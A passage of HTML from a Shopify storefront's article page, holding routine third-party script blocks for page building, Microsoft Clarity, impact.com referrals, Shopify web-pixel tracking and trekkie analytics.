      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be140-f8eb-7b0d-b8cd-b6d3fd4b6d77/judgeme-extensions-303/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555681939561,"requestId":"08b6ae47-7c0a-4f14-a315-41804d46adff-1769012270"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"9941068c-ebc4-4bd2-9663-35868e1bb5dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555681939561,"requestId":"08b6ae47-7c0a-4f14-a315-41804d46adff-1769012270","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
